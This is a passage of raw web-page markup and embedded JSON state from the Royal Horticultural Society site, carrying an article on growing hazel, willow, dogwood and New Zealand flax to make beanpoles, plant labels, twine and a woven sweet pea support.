aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-modal _ngcontent-serverapp-c808515117 _nghost-serverapp-c780661603></lib-login-modal><lib-login-and-register-popup-form _ngcontent-serverapp-c808515117 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-bookmark-modal _ngcontent-serverapp-c808515117></lib-save-bookmark-modal><lib-save-collection-modal _ngcontent-serverapp-c808515117></lib-save-collection-modal></div></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/inspirationarticle/GetByGuid/b80e133e-bfd6-4320-b2f1-4a2cfff10b4e?":{"body":{"heroImage":{"alternativeText":"","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6f6be29a-d53f-450e-a18f-cf82b55b6d3e/GYO-beanpoles.jpg?width=1088&height=512&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"heroMobileImage":{"alternativeText":"","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bf36a474-faa9-4af6-b349-ef154ddaa716/GYO-beanpoles400x320.jpg?width=400&height=320&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"heroImageCredit":"","heroImageCaption":"","documentName":"Grow your own garden sundries","title":"Grow your own garden sundries","introductionText":"The garden centre with the lowest carbon footprint of all is the one just outside your back door. Your garden can supply you with much of what you need in the way of plant supports and sundries as well as some decorative garden structures","exclusiveForMembers":false,"excludeFromListingPage":false,"bodyText":"\u003Cp>Save money, save plastic, save the planet...&nbsp;\u003Cbr />\r\n\u003Cbr />\r\nBy choosing and using useful plants such as hazel (\u003Cem>Corylus avellana\u003C/em>), willow (\u003Cem>Salix\u003C/em>), dogwood (\u003Cem>Cornus\u003C/em>), and New Zealand flax (\u003Cem>Phormium tenax\u003C/em>) in your garden, you&#39;ll be able to grow a surprising range of garden sundries.\u003Cbr />\r\n\u003Cbr />\r\nThese plants&nbsp;not only look good, they&#39;ll keep your shed well stocked, too.\u003C/p>\r\n{^widget|(cimage)%7e%2fgetmedia%2fb5adfe38-3490-4153-b9bd-3edd11981336%2fbirch-plant-supports.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(ccaption3)Coloured-stem+dogwoods+(%3cem%3eCornus%3c%2fem%3e)+make+flexible+and+vibrant+features|(ccaption2)Coppiced+hazel+poles+are+ideal+for+rustic+teepees|(widget_displayname)RHS+Carousel+(inline+widget)|(ccredit2)Annaick+Guitteny|(ccaption5)Even+without+a+covering+of+living+plants%2c+these+corkscrew+hazel+and+dogwood+plant+supports+look+fantastic|(ccaption4)Late+winter+sees+a+mass+pruning+and+harvesting+of+dogwood+stems+at+RHS+Garden+Wisley|(cimage3)%7e%2fgetmedia%2f1722d5fa-6b0e-43da-983c-aed3cef3dc83%2fCornus-plant-supports.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(cimage2)%7e%2fgetmedia%2f530417ca-e59d-4c99-9f09-18558e3bc84c%2fTropaeolum-peregrinum-hazel-poles-Annaick_Guitteny.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(ccaption)Twisted+birch+stems+make+superb+supports+for+floppy+flowers|(cimage5)%7e%2fgetmedia%2f53a50929-119b-423b-b80f-51628ae259d8%2fHarlow-Carr-winter-pots.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(cimage4)%7e%2fgetmedia%2fa91dabf2-40e5-4f8f-a14b-abf9bc63eece%2fWisley-cornus-harvest.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(name)editabletext_12|(width)|(height)^}\r\n\r\n\u003Ch3>Garden sundries to grow at home\u003C/h3>\r\n\r\n\u003Cp>{^widget|(rlrtitle)How+to+grow+a+low+carbon+garden|(name)RHSRelatedLink-DisplayRightInlineWidget|(rlrlink)%7e%2fadvice%2fgardening-for-the-environment%2flow-carbon-gardening%2fthe-low-carbon-garden|(rlrimage)%7e%2fgetmedia%2f28a283f7-79c5-45ff-9de5-a0f7ba8e7362%2flow-carbon-400x320.jpg%3fwidth%3d400%26height%3d320%26ext%3d.jpg|(widget_displayname)RHS+Related+Link+-+right+(inline+widget)+|(width)|(height)^}\u003Cstrong>Beanpoles: \u003C/strong>Grow \u003Ca href=\"/advice/profile?pid=121\">coppiced\u003C/a> hazel and you get ramrod-straight stems that make excellent plant supports. Harvest three-year old stems in late winter once they&rsquo;re 3&ndash;5cm (1&frac14;&ndash;2 inches) in diameter. Trim off the twiggy tops (but save them for supporting peas) to make poles about 2.5m (8ft) tall.\u003Cbr />\r\n\u003Cbr />\r\n\u003Cstrong>Plant supports:\u003C/strong> No need for ugly plastic stakes; weave together plant supports from coppiced&nbsp;stems of dogwood or&nbsp;birch, or use corkscrew hazel. Avoid using willow as it&#39;s likely to root and the resulting plants may overwhelm whatever you were trying to support in the first place.\u003Cbr />\r\n\u003Cbr />\r\n\u003Cstrong>Plant labels:\u003C/strong> Cut a hazel twig about 10cm (4in) long and 2cm (&frac34;in) in diameter, and whittle the bark off one end with a sharp knife to make a flat surface. Wooden labels absorb water, smudging your writing, so paint with water-based varnish to seal it or tie the label to the plant instead of sticking it into the compost.\u003C/p>\r\n\r\n\u003Cp>\u003Cstrong>Garden twine: \u003C/strong>New Zealand flax makes a handsome ornamental garden perennial, but it also has tough, fibrous leaves that provide a never-ending supply of garden twine. Cut a leaf away at the base, split it lengthways, and peel away long, stringy fibres from the edge.\u003Cbr />\r\n\u003Cbr />\r\n{^widget|(rlrtitle)RHS+How+to+Garden+the+Low-Carbon+Way|(name)RHSRelatedLink-DisplayRightInlineWidget|(rlrlink)https%3a%2f%2fshop.rhs.org.uk%2fbooks%2fgrow-your-own%2forganic%2frhs-how-to-garden-the-low-carbon-way|(rlrimage)%7e%2fgetmedia%2f9a5d8933-acb0-44b6-9a87-6b1e238c242e%2fSally-Nex-low-carbon-book.jpg%3fwidth%3d842%26height%3d561%26ext%3d.jpg|(widget_displayname)RHS+Related+Link+-+right+(inline+widget)+|(width)|(height)^}\u003Cstrong>Fencing and trellis: \u003C/strong>Hazel, willow, and dogwood make wonderful fences, arches, and trellises. Weave young willow or dogwood stems between hazel uprights, or make a simple trellis by lashing together straight hazel stems with flax string to make a grid.\u003Cbr />\r\n\u003Cbr />\r\n\u003Cstrong>Greenhouse shading:\u003C/strong> Plant runner beans along the sunny side of a greenhouse and train up strings tied to the roof to provide shade in summer. When you need more light in autumn, simply remove them.\u003Cbr />\r\n&nbsp;\u003C/p>\r\n\r\n\u003Ch3>How to grow your own sweet pea supports\u003C/h3>\r\n\r\n\u003Cp>{^widget|(oicaption)Sweet+peas+ramble+over+a+hazel+dome+at+RHS+Garden+Wisley|(name)editabletext_4|(oiimage)%7e%2fgetmedia%2f5b4ca284-e485-49c8-bc9e-09e58bf1b5ee%2fSweet-pea-teepee-Annaick-Guitteny.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(oicredit)Annaick+Guitteny|(widget_displayname)RHS+1+Image+(inline+widget)|(width)|(height)^}Weave together sturdy hazel uprights with young, whippy willow or dogwood stems to make a beautiful, long-lasting support for sweet peas, annual climbers, or climbing beans:\u003Cbr />\r\n\u003Cbr />\r\n{^widget|(botext)%3cstrong%3eStep+1%3c%2fstrong%3e%3cbr+%2f%3e%0d%0a%3cbr+%2f%3e%0d%0aCut+six+to+eight+straight+hazel+stems%2c+2%26ndash%3b3cm+(1%26ndash%3b1%26frac12%3bin)+diameter%2c+and+trim+to+the+same+length+%26ndash%3b+1.8m+(6ft)+works+well.|(name)InlineWidgetBoxOut|(boimageplacement)2|(widget_displayname)RHS+Box+Out+(inline+widget)|(boimage)%7e%2fgetmedia%2f64db8127-d3a6-43da-9b03-5602df0060cf%2fsweet-pea-support1.jpg%3fwidth%3d328%26height%3d219%26ext%3d.jpg|(width)|(height)^}{^widget|(botext)%3cstrong%3eStep+2%3c%2fstrong%3e%3cbr+%2f%3e%0d%0a%3cbr+%2f%3e%0d%0aPush+the+poles+firmly+into+the+ground+to+make+a+circle%2c+with+each+pole+crossing+at+the+top.+Lash+them+together+firmly+with+string.|(name)InlineWidgetBoxOut|(boimageplacement)2|(widget_displayname)RHS+Box+Out+(inline+widget)|(boimage)%7e%2fgetmedia%2fd2f7ce90-4051-472c-b52f-f43b4206d03c%2fsweet-pea-support2.jpg%3fwidth%3d405%26height%3d270%26ext%3d.jpg|(width)|(height)^}{^widget|(botext)%3cstrong%3eStep+3+%3c%2fstrong%3e%3cbr+%2f%3e%0d%0a%3cbr+%2f%3e%0d%0aWeave+stems+of+young+willow+or+dogwood+in+and+out+between+the+uprights+in+wide+bands.+Try+brilliant+scarlet+%26nbsp%3b%3cem%3eCornus+alba%3c%2fem%3e+%26lsquo%3bSibirica%26rsquo%3b%2c+or+flame+coloured%26nbsp%3b%3cem%3eSalix+alba%3c%2fem%3e+var.+%3cem%3evitellina%3c%2fem%3e.|(name)InlineWidgetBoxOut|(boimageplacement)2|(widget_displayname)RHS+Box+Out+(inline+widget)|(boimage)%7e%2fgetmedia%2ffb732b8f-2e67-4454-bf6d-e15a0bf7ca76%2fsweet-pea-support3.jpg%3fwidth%3d393%26height%3d262%26ext%3d.jpg|(width)|(height)^}{^widget|(botext)%3cstrong%3eStep+4%26nbsp%3b%3c%2fstrong%3e%3cbr+%2f%3e%0d%0a%3cbr+%2f%3e%0d%0aPlant+one+or+two+young+plants+at+the+foot+of+each+upright%2c+water+in%2c+and+tie+them+in+with+flax+string+to+guide+them+into+the+support+as+they+grow.|(name)InlineWidgetBoxOut|(boimageplacement)2|(widget_displayname)RHS+Box+Out+(inline+widget)|(boimage)%7e%2fgetmedia%2f5e025696-da20-47a3-8534-5d9850d96264%2fsweet-pea-support4.jpg%3fwidth%3d408%26height%3d272%26ext%3d.jpg|(width)|(height)^}\u003Cbr />\r\n&nbsp;\u003C/p>\r\n\r\n\u003Ch4>More low-carbon gardening ideas\u003C/h4>\r\n\r\n\u003Cp>{^widget|(link2image)%7e%2fgetmedia%2f1722d5fa-6b0e-43da-983c-aed3cef3dc83%2fCornus-plant-supports.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(link3image)%7e%2fgetmedia%2fb61bdb90-e1cf-40fa-b154-fbdaeed89101%2fChelsea-garden-with-natives-Sarah-Price.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(link1image)%7e%2fgetmedia%2f28a283f7-79c5-45ff-9de5-a0f7ba8e7362%2flow-carbon-400x320.jpg%3fwidth%3d400%26height%3d320%26ext%3d.jpg|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(link2title)Using+sustainable+materials|(link3title)Planting+a+low-carbon+garden|(link2url)%7e%2fgardening-for-the-environment%2flow-carbon-gardening%2fusing-sustainable-materials|(link1url)%7e%2fgardening-for-the-environment%2flow-carbon-gardening%2fthe-low-carbon-garden|(container)RHSRelatedLinksInlineWidget|(link3url)%7e%2fgardening-for-the-environment%2flow-carbon-gardening%2fplanting-the-low-carbon-garden|(link1title)How+to+grow+a+low-carbon+garden|(name)editabletext_1|(adviceprofiles)%7b%22content%22%3a%7b%7d%2c%22type%22%3a%22AdviceInline%22%7d|(width)|(height)^}{^widget|(name)editabletext_1|(AdviceProfiles)%7b%22content%22%3a%7b%7d%2c%22type%22%3a%22AdviceInline%22%7d|(Link1Title)Make+a+low-carbon+wildflower+meadow|(Link1Image)%7e%2fgetmedia%2f3b20beb2-aca6-495a-8bab-9cda4915236c%2fmeadow400x320.jpg%3fwidth%3d400%26height%3d320%26ext%3d.jpg|(Link1Url)%7e%2fgardening-for-the-environment%2flow-carbon-gardening%2fgrow-a-low-carbon-meadow|(Link2Title)Grow+your+own+garden+sundries|(Link2Image)%7e%2fgetmedia%2fe96956ab-58cd-4201-8d25-1ff7bf2944d5%2fcontainer-apples-400x320.jpg%3fwidth%3d400%26height%3d320%26ext%3d.jpg|(Link2Url)%7e%2fgardening-for-the-environment%2flow-carbon-gardening%2fsustainable-fruit-pots|(Link3Title)Low-carbon+container+growing|(Link3Image)%7e%2fgetmedia%2fb950792f-326f-4d15-9db8-08efef9e4ae2%2fPotting-herbs.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(Link3Url)%7e%2fgardening-for-the-environment%2flow-carbon-gardening%2flow-carbon-container-growing|(Container)RHSRelatedLinksInlineWidget|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)^}\u003C/p>\r\n","editorName":"Sally Nex","jobTitle":"Adapted from \u003Ci>How to Garden the Low Carbon Way\u003C/i>","releaseDate":"2021-10-11T00:00:00","timeToRead":"5 minute read","facebookUrl":"","twitterUrl":"https://twitter.com/SallyNex","plantsCarousel":"{\"content\":{\"applyNewStyle\":true,\"plantPreviewType\":{\"name\":\"New Style - (group widget)\",\"id\":2},\"text\":\"\",\"items\":[{\"id\":12799,\"name\":\"\u003Cem>Phormium\u003C/em> \u003Cem>tenax\u003C/em> 'Sundowner'\",\"isAgm\":true,\"price\":\"£26.99\"},{\"id\":270233,\"name\":\"\u003Cem>Corylus\u003C/em> 'Red Majestic'\",\"isAgm\":true,\"price\":\"£89.99\"},{\"id\":99959,\"name\":\"\u003Cem>Cornus\u003C/em> \u003Cem>alba\u003C/em> 'Sibirica'\",\"isAgm\":true,\"price\":\"£16.99\"},{\"id\":206373,\"name\":\"\u003Cem>Salix\u003C/em> \u003Cem>alba\u003C/em> var. \u003Cem>vitellina\u003C/em> 'Yelverton'\",\"isAgm\":true},{\"id\":97648,\"name\":\"\u003Cem>Corylus\u003C/em> \u003Cem>avellana\u003C/em> 'Contorta'\",\"isAgm\":true,\"price\":\"£26.99\"}],\"title\":\"Useful plants for homegrown sundries\"},\"type\":\"PlantsPreview\"}","mustReadTitle":"Get the book!","mustReadIntroText":"Combatting climate change through gardening","mustReadImage":{"alternativeText":"","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9a5d8933-acb0-44b6-9a87-6b1e238c242e/Sally-Nex-low-carbon-book.jpg?width=842&height=561&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"mustReadSubtitle":"\u003Ci>RHS How to Garden the Low Carbon Way\u003C/i>","mustReadText":"Packed with practical gardening solutions to environmental problems and backed by the latest scientific research, \u003Ca href=\"https://shop.rhs.org.uk/books/grow-your-own/organic/rhs-how-to-garden-the-low-carbon-way\" target=\"_blank\" title=\"Link opens in a new window\">\u003Cem>RHS How to Garden the Low Carbon Way\u003C/em>\u003C/a> is perfect for gardeners looking to reduce their carbon footprint.","mustReadLink":{"title":"","url":""},"relatedArticles":"{\"content\":{\"type\":{\"name\":\"Card 2 Spots - (group widget)\",\"id\":12}},\"type\":\"Carousel\"}","tags":[""],"inspirationArticleTypes":[{"name":"Environment","introductionText":"","uniqueId":"640867a8-9980-47b5-98d2-285ada6e8786","id":5,"displayOrder":5,"parentId":0,"modified":"2019-03-19T18:03:22","pageCreated":"0001-01-01T00:00:00"}],"uniqueId":"b80e133e-bfd6-4320-b2f1-4a2cfff10b4e","id":98712,"displayOrder":5,"parentId":98700,"modified":"2021-12-14T14:23:15.0642521","url":"/gardening-for-the-environment/low-carbon-gardening/grow-your-own-garden-sundries","pageType":"RHSWebsite.InspirationArticle","pageTemplate":"InspirationArticle","pageCreated":"2021-06-02T12:19:12.1331168"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 27 Jan 2026 12:24:52 GMT"],"content-length":["13011"]},"status":200,"statusText":"OK","url":"http://localhost/api/inspirationarticle/GetByGuid/b80e133e-bfd6-4320-b2f1-4a2cfff10b4e","responseType":"json"},"inspirationArticleDetailsStateKey_b80e133e-bfd6-4320-b2f1-4a2cfff10b4e":{"heroImage":{"alternativeText":"","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6f6be29a-d53f-450e-a18f-cf82b55b6d3e/GYO-beanpoles.jpg?width=1088&height=512&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"heroMobileImage":{"alternativeText":"","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bf36a474-faa9-4af6-b349-ef154ddaa716/GYO-beanpoles400x320.jpg?width=400&height=320&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"heroImageCredit":"","heroImageCaption":"","documentName":"Grow your own garden sundries","title":"Grow your own garden sundries","introductionText":"The garden centre with the lowest carbon footprint of all is the one just outside your back door. Your garden can supply you with much of what you need in the way of plant supports and sundries as well as some decorative garden structures","exclusiveForMembers":false,"excludeFromListingPage":false,"bodyText":"\u003Cp>Save money, save plastic, save the planet...&nbsp;\u003Cbr />\r\n\u003Cbr />\r\nBy choosing and using useful plants such as hazel (\u003Cem>Corylus avellana\u003C/em>), willow (\u003Cem>Salix\u003C/em>), dogwood (\u003Cem>Cornus\u003C/em>), and New Zealand flax (\u003Cem>Phormium tenax\u003C/em>) in your garden, you&#39;ll be able to grow a surprising range of garden sundries.\u003Cbr />\r\n\u003Cbr />\r\nThese plants&nbsp;not only look good, they&#39;ll keep your shed well stocked, too.\u003C/p>\r\n{^widget|(cimage)%7e%2fgetmedia%2fb5adfe38-3490-4153-b9bd-3edd11981336%2fbirch-plant-supports.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(ccaption3)Coloured-stem+dogwoods+(%3cem%3eCornus%3c%2fem%3e)+make+flexible+and+vibrant+features|(ccaption2)Coppiced+hazel+poles+are+ideal+for+rustic+teepees|(widget_displayname)RHS+Carousel+(inline+widget)|(ccredit2)Annaick+Guitteny|(ccaption5)Even+without+a+covering+of+living+plants%2c+these+corkscrew+hazel+and+dogwood+plant+supports+look+fantastic|(ccaption4)Late+winter+sees+a+mass+pruning+and+harvesting+of+dogwood+stems+at+RHS+Garden+Wisley|(cimage3)%7e%2fgetmedia%2f1722d5fa-6b0e-43da-983c-aed3cef3dc83%2fCornus-plant-supports.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(cimage2)%7e%2fgetmedia%2f530417ca-e59d-4c99-9f09-18558e3bc84c%2fTropaeolum-peregrinum-hazel-poles-Annaick_Guitteny.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(ccaption)Twisted+birch+stems+make+superb+supports+for+floppy+flowers|(cimage5)%7e%2fgetmedia%2f53a50929-119b-423b-b80f-51628ae259d8%2fHarlow-Carr-winter-pots.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(cimage4)%7e%2fgetmedia%2fa91dabf2-40e5-4f8f-a14b-abf9bc63eece%2fWisley-cornus-harvest.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(name)editabletext_12|(width)|(height)^}\r\n\r\n\u003Ch3>Garden sundries to grow at home\u003C/h3>\r\n\r\n\u003Cp>{^widget|(rlrtitle)How+to+grow+a+low+carbon+garden|(name)RHSRelatedLink-DisplayRightInlineWidget|(rlrlink)%7e%2fadvice%2fgardening-for-the-environment%2flow-carbon-gardening%2fthe-low-carbon-garden|(rlrimage)%7e%2fgetmedia%2f28a283f7-79c5-45ff-9de5-a0f7ba8e7362%2flow-carbon-400x320.jpg%3fwidth%3d400%26height%3d320%26ext%3d.jpg|(widget_displayname)RHS+Related+Link+-+right+(inline+widget)+|(width)|(height)^}\u003Cstrong>Beanpoles: \u003C/strong>Grow \u003Ca href=\"/advice/profile?pid=121\">coppiced\u003C/a> hazel and you get ramrod-straight stems that make excellent plant supports. Harvest three-year old stems in late winter once they&rsquo;re 3&ndash;5cm (1&frac14;&ndash;2 inches) in diameter. Trim off the twiggy tops (but save them for supporting peas) to make poles about 2.5m (8ft) tall.\u003Cbr />\r\n\u003Cbr />\r\n\u003Cstrong>Plant supports:\u003C/strong> No need for ugly plastic stakes; weave together plant supports from coppiced&nbsp;stems of dogwood or&nbsp;birch, or use corkscrew hazel. Avoid using willow as it&#39;s likely to root and the resulting plants may overwhelm whatever you were trying to support in the first place.\u003Cbr />\r\n\u003Cbr />\r\n\u003Cstrong>Plant labels:\u003C/strong> Cut a hazel twig about 10cm (4in) long and 2cm (&frac34;in) in diameter, and whittle the bark off one end with a sharp knife to make a flat surface. Wooden labels absorb water, smudging your writing, so paint with water-based varnish to seal it or tie the label to the plant instead of sticking it into the compost.\u003C/p>\r\n\r\n\u003Cp>\u003Cstrong>Garden twine: \u003C/strong>New Zealand flax makes a handsome ornamental garden perennial, but it also has tough, fibrous leaves that provide a never-ending supply of garden twine. Cut a leaf away at the base, split it lengthways, and peel away long, stringy fibres from the edge.\u003Cbr />\r\n\u003Cbr />\r\n{^widget|(rlrtitle)RHS+How+to+Garden+the+Low-Carbon+Way|(name)RHSRelatedLink-DisplayRightInlineWidget|(rlrlink)https%3a%2f%2fshop.rhs.org.uk%2fbooks%2fgrow-your-own%2forganic%2frhs-how-to-garden-the-low-carbon-way|(rlrimage)%7e%2fgetmedia%2f9a5d8933-acb0-44b6-9a87-6b1e238c242e%2fSally-Nex-low-carbon-book.jpg%3fwidth%3d842%26height%3d561%26ext%3d.jpg|(widget_displayname)RHS+Related+Link+-+right+(inline+widget)+|(width)|(height)^}\u003Cstrong>Fencing and trellis: \u003C/strong>Hazel, willow, and dogwood make wonderful fences, arches, and trellises. Weave young willow or dogwood stems between hazel uprights, or make a simple trellis by lashing together straight hazel stems with flax string to make a grid.\u003Cbr />\r\n\u003Cbr />\r\n\u003Cstrong>Greenhouse shading:\u003C/strong> Plant runner beans along the sunny side of a greenhouse and train up strings tied to the roof to provide shade in summer. When you need more light in autumn, simply remove them.\u003Cbr />\r\n&nbsp;\u003C/p>\r\n\r\n\u003Ch3>How to grow your own sweet pea supports\u003C/h3>\r\n\r\n\u003Cp>{^widget|(oicaption)Sweet+peas+ramble+over+a+hazel+dome+at+RHS+Garden+Wisley|(name)editabletext_4|(oiimage)%7e%2fgetmedia%2f5b4ca284-e485-49c8-bc9e-09e58bf1b5ee%2fSweet-pea-teepee-Annaick-Guitteny.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(oicredit)Annaick+Guitteny|(widget_displayname)RHS+1+Image+(inline+widget)|(width)|(height)^}Weave together sturdy hazel uprights with young, whippy willow or dogwood stems to make a beautiful, long-lasting support for sweet peas, annual climbers, or climbing beans:\u003Cbr />\r\n\u003Cbr />\r\n{^widget|(botext)%3cstrong%3eStep+1%3c%2fstrong%3e%3cbr+%2f%3e%0d%0a%3cbr+%2f%3e%0d%0aCut+six+to+eight+straight+hazel+stems%2c+2%26ndash%3b3cm+(1%26ndash%3b1%26frac12%3bin)+diameter%2c+and+trim+to+the+same+length+%26ndash%3b+1.8m+(6ft)+works+well.|(name)InlineWidgetBoxOut|(boimageplacement)2|(widget_displayname)RHS+Box+Out+(inline+widget)|(boimage)%7e%2fgetmedia%2f64db8127-d3a6-43da-9b03-5602df0060cf%2fsweet-pea-support1.jpg%3fwidth%3d328%26height%3d219%26ext%3d.jpg|(width)|(height)^}{^widget|(botext)%3cstrong%3eStep+2%3c%2fstrong%3e%3cbr+%2f%3e%0d%0a%3cbr+%2f%3e%0d%0aPush+the+poles+firmly+into+the+ground+to+make+a+circle%2c+with+each+pole+crossing+at+the+top.+Lash+them+together+firmly+with+string.|(name)InlineWidgetBoxOut|(boimageplacement)2|(widget_displayname)RHS+Box+Out+(inline+widget)|(boimage)%7e%2fgetmedia%2fd2f7ce90-4051-472c-b52f-f43b4206d03c%2fsweet-pea-support2.jpg%3fwidth%3d405%26height%3d270%26ext%3d.jpg|(width)|(height)^}{^widget|(botext)%3cstrong%3eStep+3+%3c%2fstrong%3e%3cbr+%2f%3e%0d%0a%3cbr+%2f%3e%0d%0aWeave+stems+of+young+willow+or+dogwood+in+and+out+between+the+uprights+in+wide+bands.+Try+brilliant+scarlet+%26nbsp%3b%3cem%3eCornus+alba%3c%2fem%3e+%26lsquo%3bSibirica%26rsquo%3b%2c+or+flame+coloured%26nbsp%3b%3cem%3eSalix+alba%3c%2fem%3e+var.+%3cem%3evitellina%3c%2fem%3e.|(name)InlineWidgetBoxOut|(boimageplacement)2|(widget_displayname)RHS+Box+Out+(inline+widget)|(boimage)%7e%2fgetmedia%2ffb732b8f-2e67-4454-bf6d-e15a0bf7ca76%2fsweet-pea-support3.jpg%3fwidth%3d393%26height%3d262%26ext%3d.jpg|(width)|(height)^}{^widget|(botext)%3cstrong%3eStep+4%26nbsp%3b%3c%2fstrong%3e%3cbr+%2f%3e%0d%0a%3cbr+%2f%3e%0d%0aPlant+one+or+two+young+plants+at+the+foot+of+each+upright%2c+water+in%2c+and+tie+them+in+with+flax+string+to+guide+them+into+the+support+as+they+grow.|(name)InlineWidgetBoxOut|(boimageplacement)2|(widget_displayname)RHS+Box+Out+(inline+widget)|(boimage)%7e%2fgetmedia%2f5e025696-da20-47a3-8534-5d9850d96264%2fsweet-pea-support4.jpg%3fwidth%3d408%26height%3d272%26ext%3d.jpg|(width)|(height)^}\u003Cbr />\r\n&nbsp;\u003C/p>\r\n\r\n\u003Ch4>More low-carbon gardening ideas\u003C/h4>\r\n\r\n\u003Cp>{^widget|(link2image)%7e%2fgetmedia%2f1722d5fa-6b0e-43da-983c-aed3cef3dc83%2fCornus-plant-supports.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(link3image)%7e%2fgetmedia%2fb61bdb90-e1cf-40fa-b154-fbdaeed89101%2fChelsea-garden-with-natives-Sarah-Price.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(link1image)%7e%2fgetmedia%2f28a283f7-79c5-45ff-9de5-a0f7ba8e7362%2flow-carbon-400x320.jpg%3fwidth%3d400%26height%3d320%26ext%3d.jpg|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(link2title)Using+sustainable+materials|(link3title)Planting+a+low-carbon+garden|(link2url)%7e%2fgardening-for-the-environment%2flow-carbon-gardening%2fusing-sustainable-materials|(link1url)%7e%2fgardening-for-the-environment%2flow-carbon-gardening%2fthe-low-carbon-garden|(container)RHSRelatedLinksInlineWidget|(link3url)%7e%2fgardening-for-the-environment%2flow-carbon-gardening%2fplanting-the-low-carbon-garden|(link1title)How+to+grow+a+low-carbon+garden|(name)editabletext_1|(adviceprofiles)%7b%22content%22%3a%7b%7d%2c%22type%22%3a%22AdviceInline%22%7d|(width)|(height)^}{^widget|(name)editabletext_1|(AdviceProfiles)%7b%22content%22%3a%7b%7d%2c%22type%22%3a%22AdviceInline%22%7d|(Link1Title)Make+a+low-carbon+wildflower+meadow|(Link1Image)%7e%2fgetmedia%2f3b20beb2-aca6-495a-8bab-9cda4915236c%2fmeadow400x320.jpg%3fwidth%3d400%26height%3d320%26ext%3d.jpg|(Link1Url)%7e%2fgardening-for-the-environment%2flow-carbon-gardening%2fgrow-a-low-carbon-meadow|(Link2Title)Grow+your+own+garden+sundries|(Link2Image)%7e%2fgetmedia%2fe96956ab-58cd-4201-8d25-1ff7bf2944d5%2fcontainer-apples-400x320.jpg%3fwidth%3d400%26height%3d320%26ext%3d.jpg|(Link2Url)%7e%2fgardening-for-the-environment%2flow-carbon-gardening%2fsustainable-fruit-pots|(Link3Title)Low-carbon+container+growing|(Link3Image)%7e%2fgetmedia%2fb950792f-326f-4d15-9db8-08efef9e4ae2%2fPotting-herbs.jpg%3fwidth%3d940%26height%3d627%26ext%3d.jpg|(Link3Url)%7e%2fgardening-for-th